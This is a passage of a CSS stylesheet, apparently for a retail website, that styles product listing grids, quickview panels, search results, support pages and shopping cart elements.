  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0.75em;
}
.product-listing .price-panel .discount-price {
  color: inherit;
  display: inline-block;
}
.product-listing .price-panel .discount-price .label {
  color: #ec1100;
}
.product-listing .price-panel .btn {
  font-size: 12px;
  font-size: 1vw;
  font-weight: bold;
}
.product-listing .price-panel .btn.btn-with-arrow.btn-default:after {
  font-size: 12px;
  margin-left: 5px;
}
.product-listing .rating {
  font-weight: bold;
  padding-bottom: 10px;
}
.product-listing a.name {
  color: #003399;
  font-size: 22px;
  font-weight: normal;
  margin-bottom: 0;
  margin-left: 0;
  text-transform: none;
  max-height: 105px;
}
.product-listing .description {
  margin: 0	;
}
.product-listing .addtocart {
  text-align: left;
}
@media (max-width: 639px) {
  .product-listing .addtocart .ProductListComponent-ListAddToCartAction:first-child {
    margin-top: 0;
  }
}
@media (max-width: 1023px) {
  .product-listing .addtocart .ProductListComponent-ListAddToCartAction {
    margin-top: 15px;
  }
}
.product-listing .add-to-compare label {
  color: #7a828a;
  font-size: 12px;
  font-weight: normal;
}
@media (max-width: 639px) {
  .product-listing .price-bugs {
    font-size: 12px;
  }
  .product-listing .price-bugs li {
    display: block;
    width: 100% !important;
    float: none !important;
  }
  .product-listing a.name {
    font-size: 16px;
    font-weight: bold;
  }
  .product-listing .price-panel .amount {
    font-size: 12px;
  }
  .product-listing .price-panel .price .amount.strike {
    font-size: 12px;
  }
}
.product-listing.product-list .product-item {
  border-top: 1px solid #b5b7b9;
  padding: 60px 0 30px 0;
}
.product-listing.product-list .product-item .thumb img {
  width: 100%;
  height: auto;
}
.product-listing.product-list .product-item .info-top,
.product-listing.product-list .product-item a.name {
  min-height: auto !important;
}
.product-listing.product-list .product-item:nth-child(2n) {
  background: transparent;
}
.product-listing.product-list .thumb {
  float: left;
  width: 33.33333333%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-right: 0;
  padding: 0;
}
@media (min-width: 640px) {
  .product-listing.product-list .thumb {
    float: left;
    width: 33.33333333%;
  }
}
.product-listing.product-list .promo-bug {
  margin-left: 0;
  margin-top: 30px;
}
@media (max-width: 1023px) {
  .product-listing.product-list .promo-bug {
    margin-left: 0;
  }
}
@media (max-width: 639px) {
  .product-listing.product-list .promo-bug {
    margin-left: 0;
    margin-top: 10px;
  }
}
.product-listing.product-list .product-info {
  float: left;
  width: 66.66666667%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .product-listing.product-list .product-info {
    float: left;
    width: 66.66666667%;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-list .product-info .info-top {
    padding-bottom: 10px;
  }
}
.product-listing.product-list .price-panel {
  display: inline-block;
  width: auto;
}
@media (max-width: 639px) {
  .product-listing.product-list .price-panel {
    padding-top: 15px;
  }
}
.product-listing.product-list .price-panel .btn {
  padding: 25px 0 0 0;
}
.product-listing.product-list .rating {
  padding-top: 10px;
  padding-bottom: 0;
}
@media (min-width: 640px) {
  .product-listing.product-list .rating {
    padding-top: 25px;
  }
}
@media (max-width: 639px) {
  .product-listing.product-list .rating {
    float: none;
    padding-top: 0;
  }
  .product-listing.product-list .rating .rating-count {
    float: left;
  }
}
.product-listing.product-list .addtocart {
  border-top: 1px solid #b5b7b9;
}
@media (max-width: 639px) {
  .product-listing.product-list .product-item {
    padding-bottom: 0;
  }
  .product-listing.product-list .price-panel {
    margin-left: 0;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid {
    margin: 0 0 0 3%;
  }
}
@media (max-width: 1023px) {
  .product-listing.product-grid {
    margin-left: 0;
    margin-right: 0;
  }
}
.product-listing.product-grid .product-item {
  border-top: 1px solid #babcbe;
}
@media (max-width: 1023px) {
  .product-listing.product-grid .product-item {
    padding: 60px 0 30px 0;
    width: 100%;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .product-listing.product-grid .product-item {
    width: 50%;
    padding: 60px 3% 30px 3%;
  }
  .product-listing.product-grid .product-item:nth-of-type(2n+1) {
    clear: left;
    padding-left: 0;
  }
  .product-listing.product-grid .product-item:nth-of-type(2n) {
    padding-right: 0;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid .product-item {
    box-sizing: content-box;
    width: 29.33333333%;
    padding: 60px 3% 30px 3%;
  }
  .product-listing.product-grid .product-item:nth-of-type(2n+1) {
    clear: none;
    padding-left: 3%;
  }
  .product-listing.product-grid .product-item:nth-of-type(2n) {
    padding-right: 3%;
  }
  .product-listing.product-grid .product-item:nth-of-type(3n+1) {
    clear: left;
    padding-left: 0;
  }
  .product-listing.product-grid .product-item:nth-of-type(3n) {
    padding-right: 0;
  }
}
.product-listing.product-grid .thumb {
  float: left;
  width: 33.33333333%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding: 0;
}
@media (min-width: 1024px) {
  .product-listing.product-grid .thumb {
    float: left;
    width: 100%;
  }
}
@media (max-width: 639px) {
  .product-listing.product-grid .thumb {
    margin-top: 10%;
  }
}
@media (max-width: 1023px) {
  .product-listing.product-grid .thumb {
    float: left;
    margin-right: 0;
    padding: 0 25px 0 0;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid .thumb {
    height: 200px;
    text-align: center;
  }
  .product-listing.product-grid .thumb img {
    max-width: 300px;
    max-height: 200px;
  }
}
.product-listing.product-grid .thumb img {
  width: 100%;
  height: auto;
}
.product-listing.product-grid .promo-bug {
  margin-left: 0;
  margin-top: 30px;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .product-listing.product-grid .product-item:nth-of-type(2n+1) .promo-bug {
    margin-left: 0;
  }
}
@media (min-width: 1400px) {
  .product-listing.product-grid .product-item:nth-of-type(3n+1) .promo-bug {
    margin-left: 0;
  }
}
.product-listing.product-grid .product-info {
  float: left;
  width: 66.66666667%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding: 0;
}
@media (min-width: 1024px) {
  .product-listing.product-grid .product-info {
    float: left;
    width: 100%;
  }
}
.product-listing.product-grid .price-panel .btn {
  padding: 25px 0 0 0;
}
@media (max-width: 1023px) {
  .product-listing.product-grid .price-panel {
    display: inline-block;
    width: auto;
  }
}
@media (max-width: 639px) {
  .product-listing.product-grid .price-panel {
    padding-bottom: 0;
  }
}
.product-listing.product-grid .rating {
  border-top: 1px solid #b5b7b9;
}
@media (min-width: 1024px) {
  .product-listing.product-grid .rating a {
    margin-left: 0;
  }
}
@media (max-width: 639px) {
  .product-listing.product-grid .rating {
    border-top: 1px solid #b5b7b9;
    float: none;
    padding-top: 0;
  }
  .product-listing.product-grid .rating .rating-count {
    float: left;
  }
}
@media (max-width: 1023px) {
  .product-listing.product-grid .rating {
    border-top: 0;
  }
}
@media (min-width: 640px) {
  .product-listing.product-grid .rating {
    padding-top: 25px;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid .rating {
    display: block;
    float: none;
    padding-top: 10px;
  }
}
@media (max-width: 1023px) {
  .product-listing.product-grid .addtocart {
    border-top: 1px solid #b5b7b9;
    text-align: left;
  }
}
@media (max-width: 1023px) and (min-width: 640px) {
  .product-listing.product-grid .addtocart .row {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media (max-width: 639px) {
  .product-listing.product-grid {
    padding: 0 10px;
  }
  .product-listing.product-grid .price-panel {
    float: none !important;
    padding: 10px 0;
    display: block !important;
  }
  .product-listing.product-grid .price-panel .price {
    display: block;
    padding-right: 50%;
  }
  .product-listing.product-grid .price-panel .discount-price {
    display: block;
  }
  .product-listing.product-grid .ProductListComponent-ListAddToCartAction,
  .product-listing.product-grid .btn-group {
    padding: 0 !important;
  }
  .product-listing.product-grid .product-item {
    border-top: 1px solid #b5b7b9;
    padding: 60px 0 30px 0;
  }
  .product-listing.product-grid .product-item:nth-child(2n) {
    background: transparent;
  }
  .product-listing.product-grid .thumb {
    float: left;
    width: 33.33333333%;
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 0;
    padding: 0;
  }
  .product-listing.product-grid .promo-bug {
    margin-left: 0;
    margin-top: 30px;
  }
  .product-listing.product-grid .product-info {
    float: left;
    width: 66.66666667%;
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .product-listing.product-grid .price-panel {
    display: inline-block;
    float: left;
    width: auto;
  }
  .product-listing.product-grid .price-panel .btn {
    padding: 25px 0 0 0;
  }
  .product-listing.product-grid .rating {
    padding-top: 10px;
    padding-bottom: 0;
    border-top: none !important;
  }
  .product-listing.product-grid .addtocart {
    border-top: 1px solid #b5b7b9;
  }
}
@media (max-width: 639px) and (min-width: 640px) {
  .product-listing.product-grid .thumb {
    float: left;
    width: 33.33333333%;
  }
}
@media (max-width: 639px) and (max-width: 639px) {
  .product-listing.product-grid .thumb {
    margin-top: 10%;
  }
}
@media (max-width: 639px) and (max-width: 1023px) {
  .product-listing.product-grid .promo-bug {
    margin-left: 30px;
  }
}
@media (max-width: 639px) and (max-width: 639px) {
  .product-listing.product-grid .promo-bug {
    margin-left: 10px;
    margin-top: 10px;
  }
}
@media (max-width: 639px) and (min-width: 640px) {
  .product-listing.product-grid .product-info {
    float: left;
    width: 66.66666667%;
  }
}
@media (max-width: 639px) and (min-width: 1024px) {
  .product-listing.product-grid .product-info .info-top {
    padding-bottom: 10px;
  }
}
@media (max-width: 639px) and (max-width: 639px) {
  .product-listing.product-grid .price-panel {
    padding-bottom: 0;
  }
}
@media (max-width: 639px) and (min-width: 640px) {
  .product-listing.product-grid .rating {
    padding-top: 25px;
  }
}
@media (max-width: 639px) and (max-width: 639px) {
  .product-listing.product-grid .rating {
    float: none;
    padding-top: 0;
  }
  .product-listing.product-grid .rating .rating-count {
    float: left;
  }
}
@media (max-width: 639px) and (max-width: 639px) {
  .product-listing.product-grid .product-item {
    padding-bottom: 0;
  }
  .product-listing.product-grid .price-panel {
    margin-left: 0;
  }
}
@media (min-width: 1024px) {
  .product-listing.product-grid-full {
    margin: 0 11%;
  }
}
.product-listing.product-grid-full .product-item {
  border-top: 0;
}
@media (max-width: 1023px) {
  .product-listing.product-grid-full .product-item {
    padding: 60px 0 30px 0;
    width: 100%;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .product-listing.product-grid-full .product-item {
    width: 100%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(2n+1) {
    clear: none;
    padding-left: 3%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(2n) {
    padding-right: 3%;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .product-listing.product-grid-full .product-item {
    box-sizing: content-box;
    width: 29.33333333%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(2n+1) {
    clear: none;
    padding-left: 3%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(2n) {
    padding-right: 3%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(3n+1) {
    clear: none;
    padding-left: 0;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(3n) {
    padding-right: 0;
  }
}
@media (min-width: 1400px) {
  .product-listing.product-grid-full .product-item {
    width: 20.25%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(3n+1) {
    clear: none;
    padding-left: 3%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(3n) {
    padding-right: 3%;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(4n+1) {
    clear: both;
    padding-left: 0;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(4n) {
    padding-left: 3%;
    padding-right: 0;
  }
}
.product-listing.product-grid-full .promo-bug {
  margin-left: 0;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .product-listing.product-grid-full .product-item:nth-of-type(1n) .promo-bug {
    margin-left: 0;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(3n+1) .promo-bug {
    margin-left: 0;
  }
}
@media (min-width: 1400px) {
  .product-listing.product-grid-full .product-item:nth-of-type(1n) .promo-bug {
    margin-left: 0;
  }
  .product-listing.product-grid-full .product-item:nth-of-type(4n+1) .promo-bug {
    margin-left: 0;
  }
}
[data-toggle="popover"] {
  cursor: pointer;
}
.promo-bar {
  background: #f8fad1;
  font-size: 16px;
  margin: 25px 0 0 3%;
  padding: 10px;
}
@media (max-width: 1023px) {
  .promo-bar {
    margin-right: 3%;
  }
}
.ProductListComponent-ListPickUpInStoreAction,
.ProductListComponent-ListAddToCartAction,
.SearchResultsList-ListPickUpInStoreAction,
.SearchResultsList-ListAddToCartAction {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    left: 0%;
  }
}
@media (min-width: 640px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 66.66666667%;
  }
}
@media (min-width: 1024px) {
  .ProductListComponent-ListPickUpInStoreAction,
  .ProductListComponent-ListAddToCartAction,
  .SearchResultsList-ListPickUpInStoreAction,
  .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 41.66666667%;
  }
}
.product-grid .ProductListComponent-ListPickUpInStoreAction,
.product-grid .ProductListComponent-ListAddToCartAction,
.product-grid .SearchResultsList-ListPickUpInStoreAction,
.product-grid .SearchResultsList-ListAddToCartAction {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .product-grid .ProductListComponent-ListPickUpInStoreAction,
  .product-grid .ProductListComponent-ListAddToCartAction,
  .product-grid .SearchResultsList-ListPickUpInStoreAction,
  .product-grid .SearchResultsList-ListAddToCartAction {
    float: left;
    width: 100%;
  }
}
.product-grid .ProductListComponent-ListPickUpInStoreAction .btn,
.product-grid .ProductListComponent-ListAddToCartAction .btn,
.product-grid .SearchResultsList-ListPickUpInStoreAction .btn,
.product-grid .SearchResultsList-ListAddToCartAction .btn {
  margin-bottom: 10px;
}
body > .product-listing-quickview {
  display: none;
}
.product-quickview .thumb {
  position: relative;
  float: left;
  width: 41.66666667%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 30px;
}
.product-quickview .thumb img:hover {
  opacity: 1;
}
.product-quickview .product-info {
  position: relative;
  float: left;
  width: 58.33333333%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding: 50px 50px 50px 0;
}
.product-quickview .product-info .name {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0.25em;
}
.product-quickview .product-info .description {
  font-size: 12px;
  margin-bottom: 2em;
}
.product-quickview .product-info .description .details {
  padding-left: 0;
  list-style: none;
}
.product-quickview .product-info .description .key {
  font-weight: bold;
}
.product-quickview .product-info .social {
  border-bottom: 1px solid #e3ecec;
  margin-bottom: 20px;
}
.product-quickview .product-info .social h5 {
  font-weight: bold;
}
.product-quickview .product-info .social ul {
  padding-left: 0;
  list-style: none;
}
.product-quickview .product-info .social li {
  background-image: url("/common/images/icon-social-sprite.png");
  display: inline-block;
  height: 30px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 30px;
}
.product-quickview .product-info .social .facebook {
  background-position: 0 0;
}
.product-quickview .product-info .social .twitter {
  background-position: 0 -60px;
}
.product-quickview .product-info .social .email {
  background-position: 0 -360px;
}
.product-quickview .product-info .price-panel {
  float: left;
}
.product-quickview .product-info .price-bugs {
  float: right;
}
.product-quickview .product-info .rating {
  clear: both;
  float: none;
}
.product-quickview .product-info .rating .rating-count {
  float: none;
}
.product-quickview .product-info .addtocart {
  border-top: 0;
}
.product-quickview .product-info .btn-group {
  clear: both;
  display: block;
  padding-left: 10px;
  text-align: left;
}
.product-quickview .product-info .btn-default {
  display: inline-block;
  margin-top: 5px;
  width: auto;
}
.info-top {
  transition: all ease-in-out 0.25s;
  padding-bottom: 5px;
}
@media (max-width: 1023px) {
  .owl-carousel .owl-controls .owl-pagination {
    bottom: -50px;
  }
}
.page-searchEmpty .search-bar .search-bar-header {
  font-size: 170%;
  padding-top: 20px;
}
.page-searchEmpty .search-bar .input-group-addon:first-child {
  background: #ffffff;
}
.page-searchEmpty .search-bar .search-bar-result {
  padding-top: 5px;
}
.page-searchEmpty .search-bar button {
  padding: 6px 20px;
}
.page-searchResults {
  /*.carousel.carousel-products*/
  /*search results (support)	*/
}
.page-searchResults #support-carousel .owl-wrapper-outer .item .product-item {
  width: 17.24137931034483vw;
}
.page-searchResults #support-carousel .owl-wrapper-outer .item .product-item a.thumb,
.page-searchResults #support-carousel .owl-wrapper-outer .item .product-item a.thumb img {
  height: 11.494252873563218vw;
  display: block;
  width: 17.24137931034483vw;
}
.page-searchResults #support-carousel .owl-wrapper-outer .item .product-item .info-top {
  text-align: left;
  height: 5.459770114942529vw;
  margin-top: 15px;
  margin-bottom: 0;
}
.page-searchResults #support-carousel .owl-wrapper-outer .item .product-item .info-top a.name {
  font-size: 1.4367816091954023vw !important;
  line-height: normal;
  margin-top: 0;
  height: 100%;
  overflow: hidden;
  display: block;
}
.page-searchResults .nav.nav-tabs {
  margin: 40px 0 0 0;
  padding-top: 10px;
}
.page-searchResults .nav.nav-tabs li a {
  height: 55px;
  line-height: 2.4;
}
.page-searchResults .nav.nav-tabs li.active a,
.page-searchResults .nav.nav-tabs li:hover a {
  background: #003399;
  position: relative;
}
.page-searchResults .nav.nav-tabs li.active a:after,
.page-searchResults .nav.nav-tabs li:hover a:after {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  border-bottom: 0.5em solid transparent;
  border-left: 0.5em solid #003399;
  border-top: 0.5em solid transparent;
  bottom: 15px;
  content: "";
  display: block;
  font-size: 30px;
  height: 0px;
  left: 5%;
  margin-left: 20px;
  position: absolute;
  top: 44px;
  width: 0px;
}
.page-searchResults .searchSpellingSuggestionPrompt {
  margin: 20px auto;
}
.page-searchResults a.top {
  padding-top: 2px;
}
@media (min-width: 1024px) and (max-width: 1275px) {
  .page-searchResults .pagination-bar .pager-container {
    padding-left: 0;
  }
  .page-searchResults .pagination-bar .pager li {
    padding-right: 0;
  }
  .page-searchResults .pagination-bar .result-count {
    padding-right: 5px;
  }
  .page-searchResults .pagination-bar .form-group label {
    margin-left: 15px;
  }
  .page-searchResults .pagination-bar .form-group .form-control {
    padding: 0;
  }
}
.page-searchResults .pagination-bar .pager {
  text-align: left;
}
@media (max-width: 1023px) {
  .page-searchResults .pagination-bar .pager {
    padding-right: 10px;
    text-align: right;
    white-space: nowrap;
  }
}
.page-searchResults .pagination-bar .pager li {
  padding-right: 5px;
}
.page-searchResults .pagination-bar.top {
  border-top: none;
  margin-top: 10px;
}
.page-searchResults .pagination-bar.top.support {
  border-bottom: solid 1px #bbb7b0;
  border-top: solid 1px #bbb7b0;
  margin-left: 0;
  padding-bottom: 10px;
}
.page-searchResults .pagination-bar.top.articles {
  border-bottom: solid 1px #bbb7b0;
  margin-left: 0;
  margin: 0 0 5px 0;
  padding-bottom: 10px;
}
.page-searchResults .pagination-bar.bottom {
  border-bottom: none;
  border-top: solid 1px #bbb7b0;
}
.page-searchResults .pagination-bar.bottom.support {
  margin-left: 0;
  border-top: solid 1px #bbb7b0;
}
.page-searchResults .pagination-bar.bottom.articles {
  border-top: solid 1px #bbb7b0;
  margin: 0 0 5px 0;
}
@media (max-width: 1023px) {
  .page-searchResults .btn-group {
    padding: 0 10px;
  }
}
.page-searchResults .btn-group button {
  line-height: .8;
  margin: 6px 12px 6px 0px;
  padding: 0;
}
@media (min-width: 1024px) {
  .page-searchResults .btn-group button:nth-child(2) {
    border-left: solid 1px #039;
    padding-left: 10px;
  }
}
@media (min-width: 1024px) {
  .page-searchResults .btn-group button:nth-child(2):hover {
    border-left: solid 1px #039;
    padding-left: 10px;
  }
}
.page-searchResults .product-item {
  margin-bottom: 0;
}
.page-searchResults .search-bar .search-bar-header {
  font-size: 170%;
  padding-top: 20px;
}
.page-searchResults .search-bar .input-group-addon:first-child {
  background: #ffffff;
}
.page-searchResults .search-bar .search-bar-result {
  padding-top: 5px;
}
.page-searchResults .search-bar button {
  padding: 6px 20px;
}
.page-searchResults .pull-right {
  margin-right: 0 !important;
}
.page-searchResults .carousel.carousel-products {
  padding: 0 0 60px 0;
}
.page-searchResults .carousel .item {
  padding: 0px 8px;
  min-height: 225px;
}
.page-searchResults .carousel .item .product-item .product-info .info-top {
  text-align: left;
  margin-bottom: 10px;
}
.page-searchResults .carousel .item .product-item .product-info .info-top a {
  color: #003399;
  font-size: 25px;
}
.page-searchResults .carousel .item .product-item .product-info .info-top a:hover {
  text-decoration: underline;
}
.page-searchResults .carousel .item .product-item .row a {
  color: #fff;
}
.page-searchResults .carousel .item .product-item .row a:hover {
  color: #003399;
}
.page-searchResults .carousel .item .product-item .row a.btn-primary {
  margin-bottom: 0;
}
.page-searchResults .carousel .item .product-item ul.anchor-list.blocks {
  list-style: none;
  padding-left: 0;
}
.page-searchResults .carousel .item .product-item ul.anchor-list.blocks li {
  display: inline-block;
}
.page-searchResults .carousel .item .product-item ul.anchor-list.blocks li a {
  color: #003399;
}
.page-searchResults .carousel .item .btn-group {
  width: 100%;
  text-align: left;
  padding-top: 10px;
}
.page-searchResults .carousel .item .btn-group .btn-with-arrow {
  font-size: 16px;
}
.page-searchResults .carousel .owl-controls .owl-pagination {
  display: none !important;
  bottom: -10px;
}
@media (max-width: 639px) {
  .page-searchResults .carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .page-searchResults .carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .page-searchResults .carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 1400px) {
  .page-searchResults .carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
.page-searchResults .search-results-content {
  padding: 20px 22px;
}
.page-searchResults .search-results-content:hover {
  background: #F4F5F6;
}
.page-searchResults .search-results-content a {
  color: #003399;
}
.page-searchResults .search-results-content a:hover {
  text-decoration: underline;
}
@media only screen and (max-width: 1023px) {
  .page-searchResults .pagination-bar .pager li {
    padding-right: 5px;
  }
  .page-searchResults .panel-body {
    padding: 0 !important;
  }
  .page-searchResults .panel-body .pagination-bar.top {
    margin-top: 0;
  }
}
@media only screen and (max-width: 1023px) {
  .page-searchResults .panel-body {
    padding: 0 !important;
  }
  .page-searchResults .panel-body .pagination-bar.top {
    margin-top: 0;
  }
  .page-searchResults .input-group-btn button {
    height: 46px;
  }
  .page-searchResults .support.top .sort-refine-bar {
    display: none;
  }
  .page-searchResults .support.bottom .sort-refine-bar {
    display: none;
  }
  .page-searchResults .articles.top .sort-refine-bar {
    display: none;
  }
  .page-searchResults .articles.bottom .sort-refine-bar {
    display: none;
  }
}
@media (min-width: 1024px) {
  .page-searchResults .product-grid .ProductListComponent-ListPickUpInStoreAction,
  .page-searchResults .product-grid .ProductListComponent-ListAddToCartAction,
  .page-searchResults .product-grid .SearchResultsList-ListPickUpInStoreAction,
  .page-searchResults .product-grid .SearchResultsList-ListAddToCartAction {
    padding: 0;
  }
}
@media only screen and (min-width: 1024px) {
  .page-searchResults #products #panel-products,
  .page-searchResults #support #panel-support,
  .page-searchResults #articles #panel-articles {
    display: block;
  }
}
@media only screen and (max-width: 1023px) {
  .page-searchResults #products .product-listing a.name {
    font-size: 22px;
    font-weight: normal;
  }
  .page-searchResults #products .product-listing .price-panel .amount {
    font-size: 24px;
  }
}
.page-searchResults #products #panel-products .simple-responsive-banner-component.module-sidebar-tout,
.page-searchResults #products #panel-products .content {
  margin-left: 0;
}
.page-supportLanding h3.module-head,
.page-supportHub h3.module-head,
.page-supportHubPage h3.module-head,
.page-supportLandingPage h3.module-head {
  border-bottom: 0;
}
.page-supportLanding .search-bar,
.page-supportHub .search-bar,
.page-supportHubPage .search-bar,
.page-supportLandingPage .search-bar {
  border-bottom: 1px solid #b5b7b9;
  padding-bottom: 35px;
}
.page-supportLanding .module-grid-links,
.page-supportHub .module-grid-links,
.page-supportHubPage .module-grid-links,
.page-supportLandingPage .module-grid-links {
  padding: 10px;
}
.page-supportLanding .module-grid-links li.item,
.page-supportHub .module-grid-links li.item,
.page-supportHubPage .module-grid-links li.item,
.page-supportLandingPage .module-grid-links li.item {
  line-height: 1.75em;
}
@media screen and (min-width: 1024px) {
  .page-supportLanding .module-grid-links li.item,
  .page-supportHub .module-grid-links li.item,
  .page-supportHubPage .module-grid-links li.item,
  .page-supportLandingPage .module-grid-links li.item {
    line-height: 1.5em;
  }
}
@media screen and (min-width: 1400px) {
  .page-supportLanding .module-grid-links li.item,
  .page-supportHub .module-grid-links li.item,
  .page-supportHubPage .module-grid-links li.item,
  .page-supportLandingPage .module-grid-links li.item {
    line-height: 2em;
  }
}
@media screen and (min-width: 1920px) {
  .page-supportLanding .module-grid-links li.item,
  .page-supportHub .module-grid-links li.item,
  .page-supportHubPage .module-grid-links li.item,
  .page-supportLandingPage .module-grid-links li.item {
    line-height: 2.5em;
  }
}
.page-supportLanding .module-grid-links {
  padding-bottom: 115px;
}
.page-supportLandingPage .product-search.search-bar ul.ui-front.ui-autocomplete {
  padding: 0;
}
.page-supportLandingPage .product-search.search-bar ul.ui-front.ui-autocomplete li {
  padding-top: 18px;
  padding-bottom: 12px;
}
.page-supportLandingPage .product-search.search-bar ul.ui-front.ui-autocomplete li .meta .links {
  display: none;
}
.page-supportHub .panel-group,
.page-supportHubPage .panel-group {
  padding-top: 37px;
}
.page-supportHub .panel-body,
.page-supportHubPage .panel-body {
  padding: 0;
}
.page-supportHub .search-bar ul.ui-autocomplete li .meta .links,
.page-supportHubPage .search-bar ul.ui-autocomplete li .meta .links {
  padding: 0;
}
.search-bar-wrap {
  padding: 0 11%;
}
.search-bar-wrap .row {
  margin: 0;
}
.search-bar-wrap .row .search-bar .ui-front {
  margin-bottom: 5px;
}
.search-bar-wrap .row .search-bar input {
  height: 45px;
}
.search-bar-wrap .row .search-bar .input-group-btn button {
  height: 45px;
}
#type.row,
#series.row,
#model.row {
  margin: 0;
}
#type.row a:focus,
#series.row a:focus,
#model.row a:focus,
#type.row a:active,
#series.row a:active,
#model.row a:active {
  text-decoration: none;
}
@media (max-width: 1024px) {
  #type.row a:hover,
  #series.row a:hover,
  #model.row a:hover {
    text-decoration: none;
  }
}
#panel-model .module-link-list .module-content ul {
  padding: 0 15px;
}
@media (min-width: 640px) and (max-width: 1023px) {
  .page-supportLanding h3.module-head,
  .page-supportHub h3.module-head {
    text-align: center;
  }
  .page-supportLanding .search-bar,
  .page-supportHub .search-bar {
    margin: 0 auto;
    width: 90%;
  }
  .page-supportLanding .module-grid-links {
    padding-bottom: 50px;
  }
  .search-bar-wrap {
    padding: 0 10px;
  }
  .search-bar-wrap .search-bar {
    width: 100%;
  }
  #panel-model .module-link-list .module-content ul {
    padding: 0;
  }
}
@media (max-width: 639px) {
  .page-supportLanding h3.module-head,
  .page-supportHub h3.module-head {
    text-align: center;
  }
  .page-supportLanding .search-bar,
  .page-supportHub .search-bar {
    border: none;
    margin: 0 auto;
    padding-bottom: 0;
    width: 90%;
  }
  .page-supportLanding .module-grid-links {
    padding-bottom: 50px;
  }
  .search-bar-wrap {
    padding: 0 10px;
  }
  .search-bar-wrap .search-bar {
    width: 100%;
  }
  #panel-model .module-link-list .module-content ul {
    padding: 0;
  }
}
.btn-defaultunderline {
  text-decoration: underline;
}
.page-ServiceCenterLocatorPage .search-bar ul.ui-autocomplete.ui-front,
.page-ServiceCenterLocatorResultsPage .search-bar ul.ui-autocomplete.ui-front {
  padding-top: 10px;
  padding-bottom: 10px;
}
.page-ServiceCenterLocatorPage .search-bar ul.ui-autocomplete.ui-front li.ui-menu-item__product,
.page-ServiceCenterLocatorResultsPage .search-bar ul.ui-autocomplete.ui-front li.ui-menu-item__product {
  padding-top: 15px;
  padding-bottom: 15px;
}
.cart-optional-messaging__heading {
  font-size: 3.25vw;
  font-weight: 200;
}
.cart-optional-messaging p {
  font-size: 1.4vw;
}
.cart-links--top {
  padding: 20px 0;
}
.cart-links--bottom {
  padding: 0 0 20px 0;
}
.cart-links .btn.btn-primary,
.cart-links .btn.btn-primary:last-child {
  margin-bottom: 0;
}
.cart-links .btn.btn-secondary:before {
  display: none;
}
.cart-help {
  font-size: 12px;
  font-weight: bold;
  padding-top: 1em;
}
.cart-help > a:hover {
  text-decoration: none;
}
.cart-help > a:after {
  background: #f6f6f7;
  border: 1px solid #e0e0e1;
  border-radius: 50%;
  color: #000;
  content: 'i';
  font-family: Georgia1, Georgia, serif;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  line-height: 15px;
  height: 15px;
  margin-left: 1em;
  text-align: center;
  text-indent: 0;
  width: 15px;
}
.cart-empty {
  border-bottom: 1px solid #b5b7b9;
  margin-bottom: 40px;
  padding: 20px 0;
}
.cart-empty .message {
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 0.5em;
  padding-top: 0.5em;
}
.cart-empty .cta {
  text-align: right;
}
.cart-empty .btn.btn-default {
  float: none;
  padding-right: 0;
}
.cart-empty .btn.btn-default:before {
  display: none;
}
.cart-heading {
  border-bottom: 1px solid #b5b7b9;
  border-top: 1px solid #b5b7b9;
  font-size: 18px;
  font-weight: bold;
  padding: 12px 0;
}
.cart-heading .subtotal {
  text-align: right;
}
.cart-list {
  border-bottom: 0;
  border-top: 0;
  margin: 0;
}
.cart-list .product-item {
  padding: 22px 0;
